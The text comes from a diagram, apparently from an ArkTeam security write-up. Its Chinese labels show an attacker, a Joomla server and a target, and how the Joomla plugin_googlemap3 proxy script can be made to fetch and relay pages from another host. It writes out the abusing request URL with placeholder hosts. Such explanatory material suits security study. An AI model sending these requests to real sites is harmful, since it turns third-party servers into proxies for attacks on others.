 1.请求服务器代理页面:
Http://server.com/Joomla/plugins/system/plugin_googlemap3/
plugin_googlemap3_proxy.php?url=target.com
4.返回页面内容;
Http/1.1 200 OK
攻击者
3.返回页面内容;
Http/1.1 200 OK (text/html)
Joomla服务器
2.请求攻击目标页面内容;
Http://target.com
攻击目标
ArkTeam